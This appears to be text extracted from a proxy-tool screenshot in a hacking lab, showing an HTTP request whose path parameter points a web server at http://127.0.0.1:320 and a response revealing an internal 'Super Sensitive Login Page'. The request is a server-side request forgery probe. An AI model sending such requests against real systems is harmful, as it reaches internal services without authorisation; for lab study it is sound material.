 Send Cancel < ▼ > ▼ Target
Request
Pretty Raw Hex \n ≡
1 GET /url.php?path=http://127.0.0.1:320 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
Super Sensitive Login Page
Name: admin
Password:
Login